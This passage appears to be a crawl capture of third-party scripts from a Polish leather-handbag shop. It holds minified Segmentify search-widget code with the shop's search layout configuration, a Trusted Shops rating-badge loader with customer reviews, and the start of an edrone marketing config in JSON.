Mc=(0,St.memo)(e=>{let{width:t="12",designName:n="default",assets:s=[],header:r={},gap:a=0,justifyContent:o,alignItems:i,viewMode:l="vertical"}=e;const c=Bi(n),d=c.CustomAssets,u=c.AssetHeader;return Pc("section",{className:_n(di.assetContainer,"sgm-w-".concat(t,"/12"),"sgm-flex sgm-gap-".concat(a||0," sgm-flex-").concat("vertical"===(null==r?void 0:r.viewMode)?"col":"row"),o&&"sgm-justify-".concat(o),i&&"sgm-items-".concat(i)),"data-style-id":di.assetContainer},Object.keys(r).length>0&&Pc(u,r),Pc("section",{className:_n(di.sgmAsset,"sgm-flex sgm-flex-".concat("vertical"===l?"col":"row"),"sgm-gap-2"),"data-style-id":di.sgmAsset},s.length>0&&s.map((e,t)=>Pc(d,Lc({className:di.asset,key:t},e)))))});var Nc=Mc,Oc=n(477).h;var Ac=e=>{var t,n;let{width:s="12",designName:r="default",header:a={},maxSuggestions:o=5,customFn:i,gap:l=0,justifyContent:c,alignItems:d,viewMode:u="vertical",minProductCount:p=10,blackList:m=[],triggerModul:g="searchandising"}=e;const f=oe.value,v="searchandising"===g?Pe.value:Me.value,h=(null===(t=ie.value)||void 0===t||null===(n=t.campaign)||void 0===n?void 0:n.minCharacterCount)||2;if(null==v||!v.length||!f||f.length<h||v.length<p)return null;const y=v.map(e=>e.name),b=bi({query:f,productNames:y,customFn:i,blackList:m,maxSuggestions:o});if(0===b.length)return null;const w=Bi(r),_=w.Suggestions,x=w.AssetHeader,S=e=>{po(e)};return Oc("section",{className:_n(mi,"sgm-w-".concat(s,"/12"),"sgm-flex sgm-gap-".concat((null==a?void 0:a.gap)||2," sgm-flex-").concat("vertical"===(null==a?void 0:a.viewMode)?"col":"row"),c&&"sgm-justify-".concat(c),d&&"sgm-items-".concat(d)),"data-style-id":mi},Object.keys(a).length>0&&Oc(x,a),Oc("section",{className:_n(gi,"sgm-flex sgm-items-center sgm-flex-".concat("vertical"===u?"col":"row"),"sgm-gap-".concat(l||2)),"data-style-id":gi},b.length>0&&b.map((e,t)=>Oc(_,{className:fi,key:t,text:e,onClick:S}))))},Ic=n(477).h;var Dc=e=>{var t;let{logoList:n,manipulateFunction:s}=e;const[r]=Ct();return Ic("div",{"data-style-id":"sgm-brand-logo-list-wrapper"},Ic("p",{"data-style-id":"sgm-brand-logo-list-title",className:"sgm-asset-header"},r("brandLogoList")),Ic("div",{"data-style-id":"sgm-brand-logo-list-container",className:"sgm-mt-4 sgm-grid sgm-grid-cols-2"},null===(t=(()=>{const e=structuredClone(n);return null==s||s(e),e})())||void 0===t?void 0:t.map((e,t)=>Ic("a",{href:e.to,key:t,target:"_blank",rel:"noopener noreferrer","data-style-id":"sgm-brand-logo-list-item",className:"sgm-flex sgm-items-center sgm-justify-center"},Ic("div",{"data-style-id":"sgm-brand-logo-list-item-block",className:"sgm-w-full sgm-h-full"},Ic("img",{src:e.src,alt:e.name,"data-style-id":"sgm-brand-logo-list-item-image"}))))))},jc=n(477).h;function Rc(){return Rc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Rc.apply(null,arguments)}const zc=(0,St.memo)(e=>{let{layout:t,context:n={}}=e;const s=(r=t.component,{facet:dl,productList:gl,productListSearchbox:wl,bannersSearchbox:xl,sorting:El,selectedFacet:Il,stat:jl,visualSorting:zl,banners:As,header:Fl,modal:uc,assetList:lc,brandLogoList:Dc,searchInput:ql,searchButton:Zl,goBackButton:gc,logo:wc,closeButton:hc,voiceSearch:Cc,seeAllButton:kc,customAssets:Nc,suggestions:Ac}[r]||null);var r;return"separator"===t.component||"main"===t.component||"mainSearchbox"===t.component?jc(Ol,{width:t.width,viewMode:t.viewMode,justifyContent:null==t?void 0:t.justifyContent,alignItems:null==t?void 0:t.alignItems,gap:null==t?void 0:t.gap,styleId:null==t?void 0:t.styleId,component:t.component},t.children&&t.children.map((e,t)=>jc(zc,{key:t,layout:e,context:n}))):s?jc(s,Rc({},t.componentOptions,{width:t.width,gap:null==t?void 0:t.gap,type:t.type||null,designName:t.designName||null,isSecondInput:n.isSecondInput||!1,context:n})):null});var Bc=n(477).h;const Fc=e=>{let{config:n,query:s}=e;const[r]=ct(!n.campaignType);return xt(),(0,t.d4)(()=>{Te.value=me,r()},[s]),Bc(zc,{layout:n.layout})},Vc=e=>{let{config:n,query:s}=e;const[r]=_t();return(0,t.d4)(()=>{r()},[s]),Bc(zc,{layout:n.layout})},Hc=e=>{let{config:t,trigger:n}=e;const s=t.campaignType||n||"searchbox",r=n?re.value:oe.value;return{searchandising:Fc,searchbox:Vc}[s]({config:t,query:r})},Gc=["id","name","class","style","type","placeholder"];var Uc=n(477).h,qc=n(477).HY;function Wc(){return Wc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},Wc.apply(null,arguments)}const $c=e=>{let{headerConfig:t=null,modalConfig:n={},type:s,isSecondInput:r=!1}=e;const a=r?"sgm-search-input-container-2":"sgm-search-input-container",o={isSecondInput:r};return Uc(qc,null,t&&Uc(Fl,Wc({},t,{type:s,isSecondInput:r,context:o})),Uc("div",{id:a,"data-id":"sgm-search-modal",style:"position:relative"},Uc(uc,Wc({},n,{isSecondInput:r,context:o}))))};var Yc=n(477).h;const Kc=t=>{let{container:n,type:s,target:r,currentElements:a,isSecondInput:o=!1}=t;const i=o?"sgm-search-input-container-2":"sgm-search-input-container";if(document.getElementById(i))return;const l=Object.fromEntries(Object.keys(a).map(e=>[e,io(a[e])])),c={clone:()=>{(t=>{let{container:n,elements:s,type:r,target:a,isSecondInput:o=!1}=t;const i=o&&$.value?$.value:G.value;(0,e.sY)(Yc($c,{modalConfig:i,type:r,isSecondInput:o}),n);const l=document.createElement("div");l.setAttribute("data-id",o?"sgm-search-input-2":"sgm-search-input");const c=o?{input:{focus:Fa,input:Va,keydown:Ga,blur:$a},button:{click:qa}}:{input:{focus:za,input:Ba,keydown:Ha,blur:Wa},button:{click:Ua}},d={input:o?ka:Ta};Object.keys(s).forEach(e=>{const t=io(s[e]);if(t){var n;const s=t.cloneNode(!0);Array.from(s.attributes).filter(e=>!Gc.includes(e.name)).forEach(e=>s.removeAttribute(e.name));const a=null===(n=(e=>({input:{"data-search-input-type":e,autocomplete:"off"},button:{"data-search-button-type":e}}))(r))||void 0===n?void 0:n[e],o=c[e],i=d[e];a&&Object.keys(a).forEach(e=>{s.setAttribute(e,a[e])}),o&&Object.keys(o).forEach(e=>{s.addEventListener(e,o[e])}),i&&(i.value=s),l.appendChild(s)}});const u=()=>{var e;vt.value&&(n.prepend(l),null===(e=io(a))||void 0===e||e.replaceWith(n),oo({elements:s}),ao())};if(vt.value)return u();let p=null;p=vt.subscribe(()=>{vt.value&&(u(),p&&(p(),p=null))})})({container:n,elements:l,type:s,target:r,isSecondInput:o})},replace:()=>{(t=>{let{container:n,elements:s,target:r,isSecondInput:a=!1}=t;const o=G.value,i=a?B.value:j.value,l=io(r);l&&(l.replaceWith(n),oo({elements:s}),(0,e.sY)(Yc($c,{headerConfig:i,modalConfig:o,isSecondInput:a}),n),ao())})({container:n,elements:l,type:s,target:r,isSecondInput:o})}};c[s]()};var Jc=n(477).h;const Xc=e=>{let{device:t="mobile"}=e;const n=document.createElement("search");n.id=qe,n.setAttribute("data-device",t);const{type:s,target:r,searchInput:a="",searchButton:o=""}=D.value;if(!s)throw new Error("type is required");if(!r)throw new Error("target is required");Kc({container:n,type:s,target:r,currentElements:{input:a,button:o}});const i=z.value;if(i&&i.type&&i.target){const e=document.createElement("search");e.id="".concat(qe,"-2"),e.setAttribute("data-device",t),e.setAttribute("data-input-type","second");const{type:n,target:s,searchInput:r="",searchButton:a=""}=i;Kc({container:e,type:n,target:s,currentElements:{input:r,button:a},isSecondInput:!0})}};const Zc=t=>{var n;let{searchandising:s,searchInput:r,searchBox:a,secondSearchBox:o,breakpoint:i=768,segmentify:l,dictionary:c,spa:d=!1}=t;if(null!==(n=window._SgmntfY_)&&void 0!==n&&n._searchandisingExist)throw new Error("search.js already exists");window._SgmntfY_._searchandisingExist=!0;const u=(null==s?void 0:s.pathName)===window.location.pathname,p=window.innerWidth<i?"mobile":"desktop",m=(null==s?void 0:s[p])||(null==s?void 0:s.mobile),g=(null==r?void 0:r[p])||(null==r?void 0:r.mobile),f=(null==a?void 0:a[p])||(null==a?void 0:a.mobile),v=(null==o?void 0:o[p])||(null==o?void 0:o.mobile);setTimeout(()=>{var t;if((e=>{let{searchandising:t,searchInput:n,searchBox:s,secondSearchBox:r,pathName:a,segmentify:o="default",dictionary:i,service:l,spa:c=!1}=e;Ze({segmentifyProp:o}),t&&Qe({searchandisingProp:t,configPathName:a,mainService:l}),n&&et({modeProp:n.mode,replaceConfigProp:n.replaceConfig,secondModeProp:n.secondMode,secondReplaceConfigProp:n.secondReplaceConfig}),s&&tt({searchBoxLayoutProp:s,configPathName:a,mainService:l}),r&&nt({secondSearchBoxLayoutProp:r,configPathName:a,mainService:l}),rt({dictionaryProp:i}),st({spaProp:c})})({searchandising:m,searchInput:g,searchBox:f,secondSearchBox:v,pathName:null==s?void 0:s.pathName,service:null==s?void 0:s.service,segmentify:l,dictionary:c,spa:d}),null!==(t=window)&&void 0!==t&&t._SgmntfY_){var n;let e=window._SgmntfY_.searchisExecutable;e?r&&Xc({device:p}):Object.prototype.hasOwnProperty.call(null===(n=window)||void 0===n?void 0:n._SgmntfY_,"searchisExecutable")||Object.defineProperty(window._SgmntfY_,"searchisExecutable",{get(){return e},set(t){e=t,!0===t&&r&&Xc({device:p})}})}u&&(()=>{const t=M.value,n=document.querySelector(t.layout.target);null!==n&&(0,e.sY)(Jc(Hc,{config:t,trigger:"searchandising"}),n)})()},0)}}(),SegmentifySearch=s}(); 
 /* ACCOUNT CODE */ 
 (()=>{(function(){let o={target:"section#Text",query:{name:"q",callbacks:{before(){},after(){document.body.addEventListener("mouseover",function(e){const n=e.target.closest(".product");if(!n)return;const t=n.querySelector(".product__icon img");if(!t||t.dataset._hoverHandled==="true")return;const a=t.getAttribute("src"),r=t.getAttribute("data-src-alt");r&&(t.setAttribute("src",r),t.dataset._originalSrc=a,t.dataset._hoverHandled="true");const d=n.querySelector(".product__sizes");d&&(d.style.display="block")}),document.body.addEventListener("mouseout",function(e){const n=e.target.closest(".product");if(!n)return;const t=n.querySelector(".product__icon img");if(!t||t.dataset._hoverHandled!=="true")return;t.dataset._originalSrc&&(t.setAttribute("src",t.dataset._originalSrc),delete t.dataset._originalSrc,delete t.dataset._hoverHandled);const a=n.querySelector(".product__sizes");a&&(a.style.display="none")})}},update:{history:!0,url:!1,title(e){return`Wyniki wyszukiwania dla ${e.query} - Torebki-skorzane.pl`}}},orderTypes:["BEST_MATCH","SMART_SORTING","PRICE_DESC","PRICE_ASC","BEST_SELLERS","NEWEST","ALPHABETICAL_DESC","ALPHABETICAL_ASC"],facets:[{property:"category",type:"treeView",designName:"default"},{property:"price",type:"inputBoxes",hasCurrency:!0,withInputBoxes:!0,applyButton:!0},{property:"brand",type:"pickList",designName:"default"},{property:"gender",type:"pickList",designName:"default"},{property:"sizes",type:"pickList"},{property:"colors",type:"pickList",sort:{type:"name",direction:"ASC"}}],customProductTemplate:({product:e,customActions:n})=>{const t={addToCart:()=>n.addToCart(e)},a=()=>{if(!e?.sizes||!Array.isArray(e.sizes)||e.sizes.length===0)return"";try{const i=e.sizes.filter(s=>s&&s.toString().toUpperCase()!=="NOSIZE"&&s.toString().trim()!=="");return i.length===0?"":`<div class="product__sizes" style="display: none; margin-bottom: 10px; font-size: 12px; text-align: left;">
      <span style="font-size: 0.9em;">ROZMIAR:</span> ${i.map(s=>String(s).trim()).join(" | ")}
    </div>`}catch{return""}},r=function(){let i="";if(e.additionalImages?.length){const p=e.additionalImages[0];i+=`<img src="${e.image}" alt="${e.name}" data-src-alt="${p}" />`}else i+=`<img src="${e.image}" alt="${e.name}" data-src-alt="${e.image}" />`;return i};return{htmlString:`
            <div class="product pt-3 pb-3 pb-md-0" data-product_id="${e.productId}">
                <a href="#add_favorite" class="search__favorite" data-product-id="${e.productId}">
                    <i class="icon-heart-2"></i>
                </a>
                <a class="product__icon d-flex justify-content-center align-items-center" data-product-id="${e.productId}"
                    href="${e.url}" title="${e.name}">
                    <picture>
                        <source media="(max-width: 420px)" srcset="${e.image}">
                        ${r()||""}
                    </picture>
                </a>
                <h3>
                    <a class="product__name" href="${e.url}" title="${e.name}" style="min-height: 36px;">
                        ${e.name}
                    </a>
                </h3>
                <div class="product__prices" style="min-height: 35px;">
                    ${e.oldPriceText?`
                    <del class="price --max">${e.oldPriceText} / szt</del>
                    `:""}
                    <strong class="price">${e.priceText} / szt</strong>
                </div>
                  ${a()}
            </div>
            `,sgmCustomTemplateFunctions:t}}};const l={layout:{component:"main",viewMode:"horizontal",target:o.target,gap:5,children:[{component:"separator",viewMode:"vertical",width:3,justifyContent:"start",gap:0,children:[{component:"facet",width:12,type:"sidebar",componentOptions:{searchLimit:20,facets:o.facets,facetHeader:{enabled:!0,designName:"default",defaultOpen:!0},applyButton:{enabled:!1,text:"apply",position:"end",designName:"default"},isSticky:!0}}]},{component:"separator",viewMode:"vertical",width:9,justifyContent:"start",gap:0,children:[{component:"separator",viewMode:"vertical",width:12,justifyContent:"between",gap:2,children:[{component:"separator",viewMode:"horizontal",width:12,justifyContent:"between",styleId:"sgf-stat-container",gap:2,children:[{component:"stat",width:6,designName:"default"},{component:"separator",viewMode:"horizontal",width:6,justifyContent:"end",gap:2,children:[{component:"sorting",width:2,designName:"default",componentOptions:{isDropdown:!0,isModal:!1,isApplyButtonEnabled:!1,buttonLimit:null,orderTypes:o.orderTypes}},{component:"visualSorting",width:1,designName:"default",componentOptions:{visualOrders:[4,3,2],defaultOrder:3}}]}]},{component:"selectedFacet",width:12,designName:"default"}]},{component:"productList",width:12,gap:10,designName:"default",componentOptions:{loading:{designName:"default",skeletonCount:20},noResult:{designName:"default"},pagination:{type:"default",scrollTop:!0,isSeeAll:!1,isLoadMore:!1},customActions:o.customActions,customProductTemplate:o.customProductTemplate}}]}]},query:o.query},m={layout:{component:"main",viewMode:"vertical",target:o.target,gap:5,children:[{component:"stat",width:12,designName:"default"},{component:"separator",viewMode:"horizontal",width:12,styleId:"sgf-mobile-filter-sort-zone",justifyContent:"between",gap:4,children:[{component:"sorting",width:3,designName:"default",componentOptions:{isDropdown:!0,isModal:!1,buttonLimit:null,orderTypes:o.orderTypes}},{component:"facet",width:3,type:"modal",componentOptions:{searchLimit:20,facets:o.facets,facetHeader:{enabled:!0,designName:"default",defaultOpen:!1},applyButton:{enabled:!0,text:"apply",position:"end",designName:"default"},isSticky:!0}}]},{component:"productList",width:12,designName:"default",gap:5,componentOptions:{pagination:{type:"default",scrollTop:!0,isSeeAll:!1,isLoadMore:!1},customActions:o.customActions,customProductTemplate:o.customProductTemplate}}]},query:o.query},u={desktop:l,mobile:m},h={mobile:{popupConfig:{designName:"default",width:12,overlay:!0,backToTop:!0,layout:{component:"main",width:12,justifyContent:"center",componentOptions:{"data-block":"input"},viewMode:"vertical",children:[{component:"separator",width:12,viewMode:"horizontal",alignItems:"center",justifyContent:"between",children:[{component:"separator",width:6,justifyContent:"start",viewMode:"horizontal",alignItems:"center",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]},{component:"separator",width:6,justifyContent:"end",alignItems:"center",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,viewMode:"horizontal",justifyContent:"between",children:[{component:"searchInput",designName:"default",width:12,componentOptions:{placeholder:"Szukaj",clearIcon:!0}},{component:"voiceSearch",designName:"default",width:1}]}]}},before:{layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"mobile"},viewMode:"vertical",children:[{component:"separator",width:12,gap:2,componentOptions:{"data-block":"upper"},viewMode:"vertical",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"brands",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"categories",action:"click",hasSlider:!0,viewMode:"vertical",accordion:{sliceFirst:10,sliceLast:1},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"keywords",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"lastSearches",action:"hover",hasSlider:!0,header:{viewMode:"vertical"}},width:12}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:12,componentOptions:{"data-block":"products"},gap:0,children:[{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"grid",config:{0:{items:2},768:{items:3},1280:{items:4}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!0,tabs:[]}}}]}]}]}},after:{layout:{component:"main",componentOptions:{"data-campaign":"after","data-device":"mobile"},viewMode:"vertical",children:[{component:"separator",width:12,gap:2,componentOptions:{"data-block":"upper"},viewMode:"vertical",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"brands",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"categories",action:"click",hasSlider:!0,viewMode:"horizontal",accordion:{sliceFirst:10,sliceLast:1},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"keywords",action:"click",hasSlider:!0,header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"lastSearches",action:"hover",hasSlider:!0,header:{viewMode:"vertical"}},width:12}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:12,componentOptions:{"data-block":"products"},gap:0,children:[{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"grid",config:{0:{items:2},768:{items:3},1280:{items:4}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"},headerConfig:{designName:"default",seeAll:!0,tabs:[]}}}]}]}]}}},desktop:{popupConfig:{designName:"default",width:12,overlay:!1,position:"full",backToTop:!1},before:{layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"pc"},viewMode:"vertical",children:[{component:"separator",width:12,componentOptions:{"data-block":"upper"},viewMode:"horizontal",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"keywords",alignItems:"center",viewMode:"horizontal",action:"hover",redirectionMap:{},header:{viewMode:"horizontal"}},width:12},{component:"separator",justifyContent:"end",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:3,componentOptions:{"data-block":"sidebar"},gap:2,children:[{component:"banners",width:12,componentOptions:{position:"ASSETS_HEADER"}},{component:"assetList",componentOptions:{assetType:"categories",action:"hover",accordion:{sliceFirst:10,sliceLast:1},redirectionMap:{},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"brands",action:"hover",header:{viewMode:"vertical"}},width:12},{component:"banners",width:12,componentOptions:{position:"ASSETS_FOOTER"}}]},{component:"separator",viewMode:"vertical",width:9,componentOptions:{"data-block":"products"},gap:0,children:[{component:"banners",width:12,componentOptions:{position:"RESULTS_HEADER"}},{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"slider",config:{spaceBetween:20,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:4,slidesPerGroup:4},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},grid:{rows:2,fill:"row"}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"}}},{component:"banners",width:12,componentOptions:{position:"RESULTS_FOOTER"}}]}]},{component:"separator",width:12,componentOptions:{"data-block":"lower"},viewMode:"horizontal",justifyContent:"end",children:[{component:"assetList",componentOptions:{gap:2,assetType:"lastSearches",viewMode:"horizontal",header:{viewMode:"horizontal"}},width:10},{component:"separator",width:2,viewMode:"horizontal",justifyContent:"end",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]}]}]}},after:{campaignType:"searchbox",layout:{component:"main",componentOptions:{"data-campaign":"before","data-device":"pc"},viewMode:"vertical",children:[{component:"separator",width:12,componentOptions:{"data-block":"upper"},viewMode:"horizontal",children:[{component:"assetList",designName:"default",componentOptions:{assetType:"keywords",alignItems:"center",viewMode:"horizontal",action:"hover",redirectionMap:{},header:{viewMode:"horizontal"}},width:12},{component:"separator",justifyContent:"end",componentOptions:{"data-block":"nav"},viewMode:"horizontal",children:[{component:"goBackButton",designName:"default",width:6},{component:"closeButton",designName:"default",width:6}]}]},{component:"separator",width:12,componentOptions:{"data-block":"middle"},justifyContent:"between",viewMode:"horizontal",children:[{component:"separator",viewMode:"vertical",width:3,componentOptions:{"data-block":"sidebar"},gap:2,children:[{component:"banners",width:12,componentOptions:{position:"ASSETS_HEADER"}},{component:"assetList",componentOptions:{assetType:"categories",action:"hover",accordion:{sliceFirst:10,sliceLast:1},redirectionMap:{},header:{viewMode:"vertical"}},width:12},{component:"assetList",componentOptions:{assetType:"brands",action:"hover",header:{viewMode:"vertical"}},width:12},{component:"banners",width:12,componentOptions:{position:"ASSETS_FOOTER"}}]},{component:"separator",viewMode:"vertical",width:9,componentOptions:{"data-block":"products"},gap:0,children:[{component:"banners",width:12,componentOptions:{position:"RESULTS_HEADER"}},{component:"productListSearchbox",width:12,designName:"default",componentOptions:{sorting:{type:"slider",config:{spaceBetween:20,breakpoints:{0:{slidesPerView:2,slidesPerGroup:2},480:{slidesPerView:3,slidesPerGroup:3},720:{slidesPerView:4,slidesPerGroup:4},960:{slidesPerView:5,slidesPerGroup:5},1200:{slidesPerView:6,slidesPerGroup:6}},grid:{rows:2,fill:"row"}}},loading:{designName:"default",skeletonCount:3,skeletonRow:2},noResult:{designName:"default"}}},{component:"banners",width:12,componentOptions:{position:"RESULTS_FOOTER"}}]}]},{component:"separator",width:12,componentOptions:{"data-block":"lower"},viewMode:"horizontal",justifyContent:"end",children:[{component:"assetList",componentOptions:{gap:2,assetType:"lastSearches",viewMode:"horizontal",header:{viewMode:"horizontal"}},width:10},{component:"separator",width:2,viewMode:"horizontal",justifyContent:"end",children:[{component:"logo",designName:"default",justifyContent:"end",componentOptions:{logoSrc:"https://www.torebki-skorzane.pl/data/gfx/mask/pol/logo_1_big.svg"},width:12}]}]}]}}}},g={mobile:{mode:{type:"replace",designType:"modal",triggerModul:"searchbox",target:"#menu_search",searchButton:".menu_search__mobile",searchInput:"",searchUrlPrefix:"/Wyszukiwarka-clinks-pol-8.html?q=",redirectionReplaceMap:{" ":"+"}},replaceConfig:{layout:{component:"main",designName:"default",children:[{component:"searchButton",designName:"default",width:12,componentOptions:{trigger:"openSearch",designName:"default"}}]}}},desktop:{mode:{type:"replace",designType:"default",triggerModul:"searchbox",searchInput:".menu_search__input",target:".menu_search__block",searchButton:".menu_search__submit",searchUrlPrefix:"/Wyszukiwarka-clinks-pol-8.html?q=",redirectionReplaceMap:{" ":"+"}},replaceConfig:{designName:"default",layout:{component:"main",width:12,justifyContent:"center",alignItems:"center",componentOptions:{"data-block":"input"},viewMode:"horizontal",children:[{component:"separator",width:12,viewMode:"horizontal",alignItems:"center",styleId:"searchInput",justifyContent:"center",children:[{component:"searchInput",designName:"default",width:12,componentOptions:{placeholder:"Wpisz nazw\u0119 produktu lub kategorii",clearIcon:!0}},{component:"searchButton",trigger:"redirect",designName:"default",width:2,styleId:"searchButton",componentOptions:{innerText:"Search"}}]}]}}}},w={languageCode:"PL",PL:{sizes:"Rozmiary"}};function c(){if(window.Segmentify&&window._SgmntfY_._variables.apiKey){const e=document.querySelector("#menu_search"),n=document.querySelector("#segmentify-search-input");e&&n&&e.addEventListener("submit",function(t){t.preventDefault()}),window.SegmentifySearch.run({searchandising:{...u,service:"default",pathName:"/Wyszukiwarka-clinks-pol-8.html"},searchInput:{...g},searchBox:{...h},breakpoint:768,segmentify:window.Segmentify,dictionary:w})}else setTimeout(c,25)}c()})();})();


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js
body_size: 1333
content:
((e,t)=>{const a={shopInfo:{tsId:"X94810D18F8250A47567C143A7DFD2DAE",name:"torebki-skorzane.pl",url:"www.torebki-skorzane.pl",language:"pl",targetMarket:"POL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-436682f0-1d45-4186-abec-3e08e3323f8e",channelId:"chl-26bb8908-46ea-4b89-86b6-3dcfb724e608"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"PLN",classicProtectionAmount:1e4,maxProtectionDuration:30,firstCertified:"2021-11-26 14:06:31"},reviewSystem:{rating:{averageRating:4.6,averageRatingCount:5133,overallRatingCount:10526,distribution:{oneStar:332,twoStars:55,threeStars:100,fourStars:368,fiveStars:4278}},reviews:[{average:5,buyerStatement:"W terminie, jakość ok.",rawChangeDate:"2026-01-18T05:11:19.000Z",changeDate:"18.01.2026",transactionDate:"12.01.2026"},{average:4,buyerStatement:"Torebka kolor chabrowy bardzo ładny .\nDokładnie wykończona .",rawChangeDate:"2026-01-17T21:41:00.000Z",changeDate:"17.01.2026",transactionDate:"12.01.2026"},{average:5,buyerStatement:"Szybka dostawa",rawChangeDate:"2026-01-17T18:06:09.000Z",changeDate:"17.01.2026",transactionDate:"12.01.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","PRODUCT_REVIEWS","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","REVIEWS_AUTO_COLLECTION","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl",profileUrlLegalSection:"https://www.trstd.com/pl-pl/reviews/torebki-skorzane-pl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/pl/articles/23970864566162"},contractStartDate:"2021-10-18 00:00:00",shopkeeper:{name:"Firma Handlowo-Usługowa TMC Tomasz Cudzich",street:"Ząb 118b",country:"PL",city:"Ząb",zip:"34-521"},displayVariant:"full",variant:"full",twoLetterCountryCode:"PL"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-18T05:32:45.484Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let o=t.querySelector(`script[src="${r}"]`);o&&t.body.removeChild(o),o=t.createElement("script"),o.src=r,o.charset="utf-8",o.setAttribute("data-type","trustbadge-business-logic"),o.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},o.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(o)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://api.edrone.me/externals/config/6667f39c876d3/published.json
body_size: 13042
content:
{"push_options":{"register":{"register_background":"#ffffff","description":"","logo_url":"https://dgk28ckagqims.cloudfront.net/template-files/129595/742d185ea5c0468b82daf37e5a3dec90.png"},"on_site":{"message":"Receive notifications!","background_window":"#EDEDED","logo":"https://dgk28ckagqims.cloudfront.net/template-files/129595/febedb39c11a4f5bbc7dec7fdadd37da.png","color":"#0a0707","lang":"pl","header":"","text_color":"#333333","yes_text_color":"#cccccc","yes_hover_color":null,"push_on_site_display_after_if_not_subscriber":"10000","excluded_domains":"","included_domains":"","push_position":"left"}},"popup_options":{"el_email_input":"","html":"","customer_tags":"","css":"","el_submit_button":"","cookie_time_in_days":"","first_name":"","last_name":"","close":"","excluded_domains":""},"is_push_active":"false","app_id":"6667f39c876d3","schema_version":"1.0.0","is_popup_active":"false","popup_template_id":"1","push_domain":"","push_bell_opacity":"5","brand_remove":"false","is_recommend_active":"false","push_box_img":"https://dgk28ckagqims.cloudfront.net/template-files/129595/1aefb29367484fbe8fe4204141003449.png","popup_tags":"From 